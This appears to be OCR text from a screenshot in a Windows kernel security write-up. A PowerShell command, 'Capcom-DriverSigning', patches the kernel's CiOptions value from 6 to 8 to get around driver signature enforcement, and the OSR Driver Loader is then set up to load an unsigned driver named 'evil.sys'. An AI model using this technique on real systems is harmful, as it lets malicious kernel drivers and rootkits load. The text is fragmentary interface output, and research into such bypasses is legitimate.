 Windows PowerShell
PS C:\Users\b33f> Capcom-DriverSigning -SetValue 8
[+] CI!CiInitialize: FFFFF801B8B82110
[+] CI!CipInitialize: FFFFF801B8B82924
[+] CI!g_CiOptions: FFFFF801B8B79B50
[+] Current CiOptions Value: 6
[!] New CiOptions Value: 8
PS C:\Users\b33f>
OSRLOADER
The operation completed successfully.
OK
OSR Driver Loader
?
Open Systems Resources, Inc.
105 Route 101A Suite 19
Amherst, NH 03031
Ph: (603) 595-6500
Fax: (603) 595-6503
Ver: V3.0 - Sept 6, 2007
Exit
Help
ServiceGroupOrder
Active Services
Registry Key: evil
Driver Path: C:\Users\b33f\Desktop\evil.sys Browse
Driver Version:
Driver Size: 20168 Bytes
Driver File Time: Tuesday, January 10, 2017 15:11:57
Display Name: evil
Service Start: Demand
Load Group: None Group Load Order
Order In Group: 1 Type: Driver Error: Normal
Depend On Group(s): AudioGroup
Base
Boot Bus Extender
Boot File System
Last Status: Windows cannot verify the digital signature for this file. A
MiniFilter Settings
Default Instance:
AltitudeAndFlags
Altitude: 0
Flags: 0
Register Service Unregister Service Start Service Stop Service